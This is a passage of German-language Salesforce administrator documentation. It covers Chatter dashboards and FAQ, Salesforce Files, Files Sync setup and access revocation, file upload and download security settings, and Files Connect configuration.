- **•** Anzeigen der Thementaxonomie und Überwachen von Themenzuweisungen, einschließlich der am meisten zugewiesenen Themen und der Hauptzuweiser
- **•** Erstellen von benutzerdefinierten Berichten mit sofort einsatzfähigen Gruppierungen, beispielsweise Abteilung, Land, Rolle oder Profil

Sie können die [Salesforce-Chatter-Dashboards](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000000pviyEAA) von AppExchange installieren.

Tipp: Installationsanweisungen, detaillierte Informationen über die Berichte und Upgradeanweisungen finden Sie unter [Erste](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000PXUqlEAH) [Schritte mit Chatter-Dashboards](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000PXUqlEAH).

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition für Benutzer mit Salesforce-Lizenz und **Database.com** Edition für Benutzer mit Database.com-Administratorlizenz

### AUSGABEN

Verfügbarkeit: **Professional**, **Enterprise**, **Unlimited**, **Developer** und **Performance** Edition

Nachdem das Paket installiert wurde, können Sie auf Ihre neuen Dashboards, Berichte und benutzerdefinierten Berichtstypen sowie auf alle Ihre anderen Salesforce-Dashboards und -Berichte zugreifen.

Sobald neuere Versionen des Pakets verfügbar sind, können Sie das Paket aktualisieren, indem Sie es neu installieren. Wenn Sie Berichte und Dashboards angepasst haben, bleiben Ihre Anpassungen während des Upgrades erhalten.



Anmerkung: Die Berichte in diesem Paket geben Daten für das gesamte Chatter zurück. Wenn Ihre Organisation eine Community verwendet, wird stattdessen die Installation des [Salesforce-Communities-Verwaltungspakets \(für Communities mit Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN) empfohlen. Mit diesem Paket können Sie Berichte zur Verwendung von Chatter in Ihrer internen Organisation sowie zur Verwendung von Chatter in Ihrer Community erstellen.

# Häufig gestellte Fragen zur Chatter-Verwaltung

# Kann ich mehrere Salesforce-Unternehmen mit Chatter verbinden?

Chatter steht nur für einzelne Organisationen zur Verfügung. Nur Benutzer mit derselben Salesforce-Organisation können über Chatter miteinander kommunizieren. Allerdings können Sie Personen außerhalb der E-Mail-Domänen Ihres Unternehmens zur Verwendung von Chatter in Ihrer Organisation als Kunde zu Gruppen hinzufügen, deren Inhaber Sie sind oder die Sie verwalten.

# Können Portalbenutzer Chatter verwenden?

Chatter steht für Portalbenutzer in Partnerportalen oder Kundenportalen nicht zur Verfügung. Chatter steht Kundenbenutzern und Partnerbenutzern in Communities zur Verfügung.

# Kann ich den Chatter Expert-Benutzer steuern?

Als Administrator können Sie den Chatter Expert-Benutzer entweder deaktivieren oder dessen Rolle übernehmen und Posts an Ihr Unternehmen richten. Standardmäßig erfolgen Chatter Expert-Posts, wenn sich ein neuer Benutzer dazu entschlossen hat, eine der Gruppen zu starten, die von Chatter auf der Seite "Gruppen, denen Sie beitreten können" vorgeschlagen werden.

Anmerkung: Dies gilt nur für Organisationen, die mit höheren Versionen als der Version Summer '11 erstellt wurden.

So deaktivieren Sie Chatter Expert:

- **1.** Klicken Sie auf **Personen** > **Personen suchen**.
- **2.** Nach Chatter-Experten suchen.
- **3.** Klicken Sie auf **Benutzer verwalten** > **Benutzer deaktivieren**.

So übernehmen Sie die Kontrolle über Chatter Expert, sodass Sie Posts senden und empfangen können:

- **1.** Klicken Sie auf **Personen** > **Personen suchen**.
- **2.** Nach Chatter-Experten suchen.
- **3.** Ändern Sie die E-Mail-Adresse in Ihre eigene.

### Kann ich Benutzern daran hindern, Chatter-Gruppen zu erstellen?

Wenn es Benutzer gibt, die keine Gruppen erstellen können sollen, können Sie sie daran hindern.

Die Möglichkeit, Gruppen (öffentlich, privat oder nicht aufgelistet) zu erstellen, wird durch die Berechtigung "Neue Chatter-Gruppen erstellen und Inhaber dieser sein" gesteuert. Die Berechtigung ist standardmäßig aktiviert und Administratoren können sie für Profile entsprechender Benutzer deaktivieren.

Nachdem ein Administrator diese Berechtigung deaktiviert hat, kann ein Benutzer keine neuen Chatter-Gruppen mehr erstellen oder diesen nicht mehr als Inhaber zugewiesen werden. Wenn der Benutzer bereits Inhaber von Gruppen war, wird diese Inhaberschaft widerrufen.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

#### SIEHE AUCH:

[Bearbeiten von Profilen in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-572-0)

### Kann ich die Position von Chatter-Feeds mithilfe des Seitenlayout-Editors ändern?

Derzeit ist es nicht möglich, die Position von Chatter-Feeds zu ändern. Die Benutzer können jedoch in einem Chatter-Feed auf den Link **C** Chatter ausblenden klicken, um den Feed auszublenden, bzw. auf den Link **C Chatter anzeigen**, um den Feed einzublenden.

### Kann ich verhindern, dass in Chatter-Posts bestimmte Wörter verwendet werden?

Nein, nicht mit der Chatter-Standardoberfläche. Es gibt jedoch Drittanbieteranwendungen wie [Chatter Blacklist.](http://appexchange.salesforce.com/listingDetail?listingId=a0N30000003JqdAEAS) Mit dieser Anwendung können Sie eine Ausschlussliste von Wörtern, Wortgruppen oder benutzerdefinierten Ausdrücken (z. B. Kreditkartennummern) erstellen, die in Chatter-Posts und -Kommentaren verboten sind. Diese Wörter können verhindern, dass ein Post gesendet wird, oder durch genehmigte Wörter und Wendungen ersetzt bzw. zu Auditzwecken aufgezeichnet werden.

Der Salesforce-Support bietet keine Fehlerbehebung für Drittanbieteranwendungen/-pakete, wenn dies nicht speziell in den Anbieterinformationen der Anwendung angegeben ist.

# Werden Chatter-Posts und -Dateien bei der Berechnung meiner Speichernutzung einbezogen?

Chatter-Feed-Posts, verfolgte Änderungen und Kommentare werden nicht in die Berechnung Ihrer Speichernutzung einbezogen. Allerdings werden alle Dateien und Fotos, die Sie hochladen, bei der Berechnung Ihrer Speichernutzung einbezogen. Dateien, die auf der Registerkarte "Dateien" hochgeladen werden, werden ebenfalls bei der Berechnung Ihrer Speichernutzung einbezogen.

# Salesforce Files

# Hinzufügen der Themenliste "Dateien" zu Seitenlayouts

Fügen Sie die Themenliste "Dateien" Ihren Seitenlayouts für Accounts, Opportunities, Leads, Kundenvorgänge und andere Objekte hinzu, damit Benutzer Dateien an Datensätze anhängen und zudem die vielfältigen Funktionen und die Flexibilität von Salesforce Files nutzen können. Verwenden Sie Dateien anstelle von Anhängen, um die Dateien außerhalb des Kontexts des jeweiligen Datensatzes zur Verfügung zu stellen. Die Freigabeeinstellungen für die Datei werden nach wie vor vom Dateiinhaber oder Administrator festgelegt.

Sie können Seitenlayouts durch Hinzufügen der Themenliste "Dateien" anpassen. Auf diese Weise wird es Benutzern ermöglicht, Dateien zu einem Datensatz hinzuzufügen und eine Liste der Dateien anzuzeigen, die mit dem Datensatz, z. B. einem Lead oder Kundenvorgang, verknüpft sind.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Objekt-Manager* ein und wählen Sie dann den Namen des Objekts aus, dem Sie die Themenliste "Dateien" hinzufügen möchten (beispielsweise "Opportunity").
- **2.** Klicken Sie auf **Seitenlayouts**.
- **3.** Klicken Sie auf das Seitenlayout, das Sie anpassen möchten.
- **4.** Klicken Sie in der Liste der verfügbaren Elemente im linken Bereich auf **Themenlisten**.
- **5.** Ziehen Sie das Element **Dateien** in den Abschnitt "Themenlisten".
- **6.** Klicken Sie auf **Speichern**.

# Verhindern, dass Benutzer Salesforce-Dateien anhängen

Sie können die administrative Berechtigung **Dateien aus Salesforce auswählen** in Benutzerprofilen deaktivieren. Durch Deaktivieren dieser Berechtigung wird verhindert, dass Benutzer mit diesem Profil beim Anhängen von Dateien an Feedposts, Datensätze oder andere Objekte Salesforce-Dateien auswählen können. Eine andere Möglichkeit ist, die Berechtigung in einem Berechtigungssatz zuzuweisen. Benutzer, für die diese Berechtigung deaktiviert wurde, können nach wie vor Dateien von ihrer lokalen Festplatte hochladen.

Sie können die Benutzerberechtigung unter "Setup" deaktivieren bzw. aktivieren. Geben Sie im Feld Schnellsuche den Text *Benutzerprofile* ein und wählen Sie dann **Profile** aus. Klicken Sie neben dem gewünschten Benutzerprofil auf **Bearbeiten**. Aktivieren oder deaktivieren Sie im Abschnitt "Administrative Berechtigungen" das Kontrollkästchen "Dateien aus Salesforce auswählen". Klicken Sie auf **Speichern**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

### AUSGABEN

#### Verfügbarkeit: Alle Editionen

Berechtigungssätze sind verfügbar in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Um die Berechtigung in einem Berechtigungssatz zuzuweisen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus. Bearbeiten Sie den Berechtigungssatz und weisen Sie die Berechtigung "Dateien aus Salesforce auswählen" zu.

# Salesforce Files Sync

# Aktivieren von Salesforce Files Sync

Aktivieren Sie Salesforce Files Sync, damit Benutzer Dateien zwischen ihren Geräten und Salesforce synchronisieren können.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Salesforce Files Sync* ein und wählen Sie dann **Salesforce Files Sync** aus.
- **2.** Klicken Sie unten auf der Einstellungsseite für Salesforce Files Sync auf **Bearbeiten**.
- **3.** Wählen Sie **Files Sync aktivieren** aus.
- **4.** Klicken Sie auf **Speichern**.

Salesforce Files Sync ist jetzt für Ihre Organisation aktiviert.

Gewähren Sie als Nächstes den Benutzern Zugriff auf Salesforce Files Sync.

# Gewähren des Zugriffs auf Salesforce Files Sync

Nachdem Sie Salesforce Files Sync aktiviert haben, gewähren Sie Ihren Benutzern Zugriff, indem Sie entweder einen Berechtigungssatz erstellen und zuweisen oder die Berechtigung für Profile gewähren.

[Gewähren des Zugriffs auf Salesforce Files Sync mithilfe eines Berechtigungssatzes](#page-3585-0) Berechtigungssätze sind eine einfache Methode zur Aktivierung von Salesforce Files Sync für Benutzer.

### <span id="page-3585-0"></span>[Aktivieren von Salesforce Files Sync für Profile](#page-3586-0)

Aktivieren Sie Salesforce Files Sync für alle Benutzer mit bestimmten Standardprofilen oder für spezielle benutzerdefinierte Profile in Ihrer Salesforce-Organisation.

### Gewähren des Zugriffs auf Salesforce Files Sync mithilfe eines Berechtigungssatzes

Berechtigungssätze sind eine einfache Methode zur Aktivierung von Salesforce Files Sync für Benutzer.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Füllen Sie die erforderlichen Felder aus.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren von Salesforce Files Sync:

**•** "Anwendung anpassen"

### NUTZERBERECHTIGUNGEN

Aktivieren von Salesforce Files Sync für Benutzer:

**•** "Anwendung anpassen"

### NUTZERBERECHTIGUNGEN

Erstellen eines Berechtigungssatzes:

### **Bezeichnung**

Die eindeutige Bezeichnung für den Berechtigungssatz. Diesen Berechtigungssatz könnten Sie beispielsweise "Salesforce Files Sync aktiviert" nennen.

#### **API-Name**

Der eindeutige Name, der von der Force.com-API verwendet wird.

#### **Beschreibung**

Eine Beschreibung dieses Berechtigungssatzes. Beispiel: "Aktiviert Salesforce Files Sync für zugeordnete Benutzer". Salesforce Files Sync ermöglicht Benutzern das automatische Synchronisieren von Dateien auf verschiedenen Geräten".

**4.** Wählen Sie eine Benutzerlizenzoption aus.

Anmerkung: Wenn Sie beabsichtigen, den Berechtigungssatz Benutzern mit Salesforce- und Nur Chatter-Lizenzen zuzuweisen,  $\sqrt{a}$ wählen Sie *--Keine--* aus.

**5.** Klicken Sie auf **Speichern**.

Daraufhin wird die Übersichtsseite für den neuen Berechtigungssatz angezeigt.

- **6.** Klicken Sie unter "System" auf **Systemberechtigungen**.
- **7.** Klicken Sie oben in der Liste "Systemberechtigungen" auf **Bearbeiten**.
- **8.** Wählen Sie **Dateien synchronisieren** aus.
- **9.** Klicken Sie auf **Speichern**.

Weisen Sie den Berechtigungssatz Benutzern zu, die Zugriff auf Salesforce Files Sync haben sollen.

#### <span id="page-3586-0"></span>SIEHE AUCH:

[Berechtigungssatz-Lizenzen](#page-535-0)

# Aktivieren von Salesforce Files Sync für Profile

Aktivieren Sie Salesforce Files Sync für alle Benutzer mit bestimmten Standardprofilen oder für spezielle benutzerdefinierte Profile in Ihrer Salesforce-Organisation.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie das Profil aus, für das Sie die Salesforce Files Sync-Berechtigung festlegen möchten.
- **3.** Klicken Sie auf der Profildetailseite auf **Bearbeiten**.
- **4.** Wählen Sie unter "Administrative Berechtigungen" **Dateien synchronisieren** aus.
- **5.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Profile](#page-561-0)

# Installieren von Salesforce Files Sync

Zur Synchronisierung von Dateien zwischen ihrem Computer und Salesforce müssen Benutzer den Salesforce Files Sync-Client installieren, der für Desktops und Laptops verfügbar ist. Benutzer können auch über Salesforce1 auf synchronisierte Dateien zugreifen.

### NUTZERBERECHTIGUNGEN

Aktivieren von Salesforce Files Sync für Profile:

Empfehlung für die Verwendung von Salesforce Files Sync:



Benutzer können Salesforce Files Sync von Chatter herunterladen.

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Files Sync* ein und wählen Sie dann **Salesforce Files Sync** aus. Mehrere Ergebnisse? Wählen Sie das Ergebnis unter "Persönliches Setup" aus.
- **2.** Klicken Sie auf die Schaltfläche **Herunterladen**.
- **3.** Folgen Sie den Installationsanweisungen für Ihr jeweiliges Betriebssystem.
- **4.** Melden Sie sich mit Ihren Salesforce-Anmeldeinformationen an.

#### SIEHE AUCH:

[Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

# Konfigurieren der Sicherheitseinstellungen für Hochladen und Herunterladen von Dateien

Aus Sicherheitsgründen kann Ihr Unternehmen konfigurieren, wie beim Hochladen oder Herunterladen mit bestimmten Dateitypen verfahren wird.

Verwalten der Einstellungen für Hochladen und Herunterladen von Dateien:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Sicherheit für Hochladen und Herunterladen von Dateien* ein und wählen Sie dann **Sicherheit für Hochladen und Herunterladen von Dateien** aus.
- **2.** Klicken Sie auf **Bearbeiten.**
- **3.** Um zu verhindern, dass Benutzer Dateien hochladen, die möglicherweise ein Sicherheitsrisiko darstellen, wählen Sie HTML-Uploads in Form von Anhängen oder Dokumentdatensätzen nicht zulassen aus.

Diese Einstellung verhindert das Hochladen der folgenden MIME-Dateitypen: .html, .htt, .mht, .svg, .swf, .thtml und .xhtml.

- ACHTUNG: Beachten Sie bei der Auswahl dieser Option Folgendes:
	- **•** Wenn Ihre Organisation das Partnerportal verwendet, um Partnerbenutzern Zugriff auf Salesforce zu geben, wird davon abgeraten, diese Einstellung zu aktivieren.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

### NUTZERBERECHTIGUNGEN

Konfigurieren der Einstellungen für Hochladen und Herunterladen von Dateien:

 Wenn diese Einstellung aktiviert wird, ist Ihre Organisation nicht mehr in der Lage, das Erscheinungsbild des Partnerportals anzupassen.

- **•** Bei Lösungen sind keine HTML-Anhänge zulässig, unabhängig davon, ob diese Sicherheitseinstellung aktiviert ist. Des Weiteren betrifft diese Einstellung keine Anhänge zu E-Mail-Vorlagen; HTML-Anhänge sind bei E-Mail-Vorlagen stets zulässig.
- **•** Das Aktivieren dieser Einstellung wirkt sich nicht auf zuvor hochgeladene HTML-Dokumente und Anhänge aus. Wenn Benutzer jedoch versuchen, einen HTML-Anhang oder ein Dokument anzuzeigen, werden sie vom Browser aufgefordert, die Datei zuerst im Browser zu öffnen, auf dem Computer zu speichern oder die Aktion abzubrechen.
- **4.** Legen Sie das Verhalten beim Herunterladen für jeden Dateityp fest:
	- **a. Herunterladen** (empfohlen): Die Datei wird ungeachtet des Dateityps immer heruntergeladen.
	- **b. In Browser ausführen**: Die Datei wird unabhängig vom Dateityp angezeigt und automatisch ausgeführt, wenn sie in einem Browser oder über eine HTTP-Anforderung geöffnet wird.
	- **c. Hybrid**: Salesforce Files werden heruntergeladen. Anhang und Dokumente werden im Browser ausgeführt.
- **5.** Klicken Sie auf **Speichern**.

# Tipps und bewährte Methoden für die Verwaltung von Salesforce Files Sync

Nachdem Sie Salesforce Files Sync für Ihre Benutzer aktiviert haben, haben Sie Zugriff auf Administratortools, mit denen Sie Nutzung und Zugriff überwachen können.

### Anzeigen, wann und wie Salesforce Files Sync verwendet wird

Wenn Salesforce Files Sync für die Benutzer aktiviert wurde, haben Sie die Möglichkeit, zu überprüfen, wie häufig über den Desktop auf die Anwendung zugegriffen wird oder wie Dateien freigegeben werden.

- **•** Anmeldungen bei der Desktop-Anwendung Salesforce Files Sync werden auf der Seite "Anmeldeverlauf" in der Spalte "Anwendung" unter "Salesforce Files" verzeichnet. Um diese Anmeldedaten anzeigen zu können, exportieren Sie den Anmeldeverlauf für Ihre Organisation entweder in eine CSV-Datei oder erstellen Sie eine benutzerdefinierte Liste, in der die Spalte "Anwendung" hervorgehoben wird.
- **•** Anmeldeverläufe für einzelne Benutzer werden auf ihren jeweiligen Benutzerdetailseiten in der Themenliste "Anmeldeverlauf" angezeigt.

# Widerrufen des Zugriffs auf Salesforce Files Sync

Es kann immer mal vorkommen, dass Benutzern Laptops gestohlen werden oder Mitarbeiter das Unternehmen verlassen. In solchen Fällen können Sie den Zugriff auf Salesforce Files Sync in nur wenigen Arbeitsschritten widerrufen.

- **•** Auf mobilen Geräten sind synchronisierte Dateien in der Anwendung Salesforce1 enthalten. Aus diesem Grund sollten Sie, wenn die mobile Sicherheit gefährdet ist, den Zugriff des betreffenden Benutzers auf die Anwendung Salesforce1 widerrufen.
- **•** Auf Desktop- und Laptop-Computern ist Salesforce Files Sync eine installierte Anwendung, über die Dateien in einem Ordner mit dem Namen "Salesforce Files Sync" mit Salesforce synchronisiert werden. Wenn Sie die Berechtigung "Dateien synchronisieren" für einen einzelnen Benutzer deaktivieren, verbleiben die Dateien im Salesforce Files Sync-Ordner des Benutzers auf seinem Computer, werden jedoch nicht mehr mit Salesforce synchronisiert.

Um Salesforce Files Sync für einzelne Benutzer leichter deaktivieren zu können, empfiehlt es sich, [Salesforce Files Sync über einen](#page-3585-0) [Berechtigungssatz](#page-3585-0) im Benutzerdatensatz zu aktivieren, anstatt die [Funktion für Profile zu aktivieren.](#page-3586-0)

SIEHE AUCH:

[Überwachen des Anmeldeverlaufs](#page-1106-0)

# Erneutes Generieren einer Inhalts- oder Dateivorschau

Wenn für Inhalte oder für eine Datei keine Vorschau verfügbar ist oder wenn die Qualität der Vorschau schlecht ist, versuchen Sie, die Vorschau erneut zu generieren.

Die Datei wird einer Warteschlange hinzugefügt, sodass die erneute Generierung nicht sofort erfolgt. Die vorhandene Vorschau wird sofort gelöscht und Benutzern wird keine Vorschau angezeigt, während sich die Datei in der Warteschlange befindet.

Für verschlüsselte Dateien, kennwortgeschützte Dateien, schreibgeschützte PDF-Dateien, unbekannte Dateitypen und Dateien mit einer Größe von über 25 MB können Sie keine Vorschau generieren.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Vorschauen erneut generieren* ein und wählen Sie **Vorschauen erneut generieren** aus.
- **2.** Geben Sie entweder die Inhaltsdokument-ID oder die Inhaltversions-ID an.

Wenn Sie die Inhaltsdokument-ID, nicht jedoch die Versionsnummer angeben, wird die letzte Version verwendet.

Rufen Sie die Detailseite der Datei auf, um zu kontrollieren, ob die Vorschau erfolgreich neu generiert wurde.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erneutes Generieren einer Vorschau:

# Salesforce Files Connect

# <span id="page-3590-0"></span>Der Setup-Vorgang für Files Connect

Mit Files Connect können Salesforce-Benutzer externe Daten aus Systemen wie Google Drive, SharePoint oder Box aufrufen, freigeben und suchen. Die Vorgehensweise zur Einrichtung ist für Cloud-basierte und lokale externe Datenquellen jeweils unterschiedlich.



Tipp: Detaillierte Visualisierungen, Tipps und Fehlerbehebungen finden Sie im [Leitfaden zum](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBg/oY6nj5H8L_c0djY2t01Q5s39DqCk82b5lLKTOl9Aeuc) [Einrichten](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBg/oY6nj5H8L_c0djY2t01Q5s39DqCk82b5lLKTOl9Aeuc) und im [Benutzerhandbuch](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBb/4P94FDKJU8TLPlV9UwgNyhFIeRb8cjoHnsneKTbtk9Q) zu Files Connect.

# Aktivieren Sie zunächst Files Connect und gewähren Sie den Benutzern Zugriff auf die zugehörigen externen Datenquellen.

- **1.** [Aktivieren von Salesforce Files Connect für Ihre Organisation](#page-3591-0).
- **2.** [Ermöglichen des Zugriffs auf Files Connect-Datenquellen für Benutzer und Administratoren](#page-3592-0)

# Cloud-basierte Datenquellen: Erstellen Sie einen Authentifizierungsanbieter und definieren Sie dann die Quelle.

Wenn Sie Google Drive verwenden:

- **1.** [Erstellen Sie einen Authentifizierungsanbieter für Google Drive.](#page-3595-0)
- **2.** [Definieren Sie eine externe Datenquelle für Google Drive.](#page-3597-0)

Wenn Sie die Cloud-Systeme von Microsoft verwenden:

- **1.** [Erstellen Sie einen Authentifizierungsanbieter für SharePoint Online oder OneDrive for Business.](#page-3598-0)
- **2.** [Definieren Sie eine externe Datenquelle für SharePoint Online oder OneDrive for Business](#page-3601-0).

Wenn Sie Box verwenden:

- **1.** [Erstellen Sie einen Authentifizierungsanbieter für Box.](#page-3593-0)
- **2.** [Definieren Sie eine externe Datenquelle für Box.](#page-3594-0)

# Lokale Datenquellen: Richten Sie einen Sicherheitsagenten ein und definieren Sie dann die Quelle.

- Anmerkung: Für diesen Prozess ist eine zahlungspflichtige Berechtigungssatz-Lizenz ("Files Connect für lokale externe Datenquellen") erforderlich. Weitere Informationen zu Berechtigungssatz-Lizenzen finden Sie in der [Salesforce-Hilfe](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm&language=de).
- **1.** [Richten Sie einen Sicherheitsagenten für SharePoint 2010 oder 2013](#page-3602-0) auf einem Linux- oder Windows-Server ein, um Salesforce sicher mit Daten zu verbinden, die hinter Ihrer Firewall gespeichert sind.
- **2.** [Definieren Sie eine externe Datenquelle für SharePoint 2010 oder 2013](#page-3608-0).

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Files Connect für cloudbasierte externe Datenquellen ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Files Connect für lokale externe Datenquellen ist gegen Aufpreis verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### Schließen Sie die externen Daten in die globale Suche ein.

Um den Benutzern Zugriff auf externe Daten in der globalen Salesforce-Suche zu geben, müssen Sie [ein externes Objekt erstellen und](#page-3610-0) [den Benutzern Zugriff auf dessen Felder gewähren.](#page-3610-0) Dieser Schritt ist optional, wird jedoch nachdrücklich empfohlen, um eine optimale Integration externer Daten in Salesforce sicherzustellen.

### Benutzer bei Datenquellen pro Benutzer in Salesforce authentifizieren lassen

Wenn Sie für eine Datenquelle die Authentifizierung pro Benutzer angegeben und über Profile oder Berechtigungssätze verfügbar gemacht haben, fordern Sie autorisierte Benutzer zu[mAngeben ihrer Anmeldeinformationen für die Datenquelle](https://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_cred.htm&language=de) auf.

# Beginnen Sie mit dem Aufrufen, Freigeben und Suchen externer Dateien.

<span id="page-3591-0"></span>Benutzer können nun zusätzlich zu ihrem Salesforce-Inhalt über die Registerkarte "Dateien" und den Feed [externe Dateien aufrufen und](https://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_share.htm&language=de) [freigeben](https://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_share.htm&language=de) und [nach ihnen suchen.](https://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_search.htm&language=de)

# Aktivieren von Salesforce Files Connect für Ihre Organisation

Ermöglichen Sie Benutzern, Dateien aus externen Systemen wie Google Drive und SharePoint zu suchen und freizugeben. Für diesen Vorgang muss Chatter sowohl für die Organisation als auch das Profil des Administrators aktiviert sein, der diese Schritte durchführt.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Einstellungen für Files Connect* ein und wählen Sie dann **Einstellungen für Files Connect** aus.
- **2.** Klicken Sie auf **Bearbeiten** und wählen Sie dann **Files Connect aktivieren** aus.
- **3.** Wählen Sie für die Dateifreigabe eine der folgenden Optionen aus:
	- **•** Mit **Kopieren** wird eine Kopie der externen Dateien in Salesforce gespeichert. Wenn Dateien für eine Chatter-Gruppe freigegeben werden, können alle Gruppenmitglieder auf die Dateien zugreifen, selbst wenn sie keinen Zugriff auf das externe System haben.
	- **•** Mit **Verweis** wird auf externe Dateien verwiesen, die außerhalb von Salesforce gespeichert sind. In Chatter sind keine Vorschauen verfügbar und für Dateidownloads ist Benutzerzugriff auf die externen Systeme erforderlich. (Benutzer müssen Anmeldeinformationen für das System im Abschnitt Authentifizierungseinstellungen für externe Systeme des persönlichen Setups eingeben.)

Tipp: Wählen Sie den Modus "Kopieren" aus, wenn Ihre Organisation Dateien für externe Kunden oder Partner freigibt. Wählen Sie den Modus "Verweis" aus, um Zugriffseinschränkungen aus dem externen System in Salesforce zu übernehmen.

Unabhängig vom Freigabemodus gibt Chatter keine Dateiänderungen in externen Systemen wieder. Im Verweismodus wird jedoch auf die jeweils aktuellsten Versionen in diesen Systemen verwiesen.

#### SIEHE AUCH:

